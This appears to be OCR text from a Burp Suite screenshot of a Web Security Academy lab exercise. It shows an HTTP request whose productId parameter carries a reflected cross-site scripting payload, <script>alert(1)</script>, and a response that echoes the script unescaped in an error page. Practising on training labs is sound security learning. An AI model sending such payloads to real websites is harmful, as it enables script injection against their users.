 Request
Pretty Raw Hex \n
1 GET /?productId=2<script>alert(1)</script>&storeId=21 HTTP/2
2 Host:
stock.0a6000ca03cb92e581536615003700af.web-security-academy.
net
3 Cookie: session=a58uw5XcKVoFD0zrZIms2DlIVdCiSB0e
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Ch-Ua-Platform: "Linux"
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 60
5
6 <h4>
ERROR
</h4>
Invalid product ID: 2<script>
alert(1)
</script>